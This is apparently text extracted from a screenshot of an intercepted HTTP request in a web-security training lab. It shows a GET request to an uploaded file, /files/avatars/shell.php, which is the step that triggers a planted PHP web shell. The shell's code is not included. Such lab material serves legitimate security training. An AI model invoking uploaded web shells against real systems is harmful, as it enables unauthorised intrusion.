 Request
Pretty Raw Hex \n ≡
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0a2c009d04cda9f4845f5ad300690080.web-secur
ity-academy.net
3 Cookie: session=
RWncfLVgv6KR3C5jfb1wxLaDEGqmphrI
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2c009d04cda9f4845f5ad300690080.w
eb-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 If-Modified-Since: Wed, 12 Jul 2023
07:41:40 GMT
15 If-None-Match: "909a-6004558abfdd2"
16 Te: trailers
17
18